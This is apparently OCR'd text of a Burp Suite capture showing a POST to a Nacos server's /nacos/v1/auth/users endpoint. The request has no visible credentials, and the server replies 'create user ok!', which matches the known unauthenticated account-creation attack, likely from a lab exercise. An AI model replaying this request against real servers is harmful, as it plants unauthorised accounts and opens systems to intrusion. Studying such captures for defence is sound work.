 Request
Pretty Raw Hex Cookies \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 123.56.99.60:39940
3 Content-Length: 31
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://123.56.99.60:39940
8 Referer: http://123.56.99.60:39940/nacos/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 username=TWelv3&password=TWelv3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Security-Policy: script-src 'self'
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 28 May 2023 10:40:05 GMT
5 Connection: close
6 Content-Length: 52
7
{
"code":200,
"message":null,
"data":"create user ok!"
}
Inspector
Request Attrib
Request Query
Request Body
Request Cooki
Request Heade
Response Hea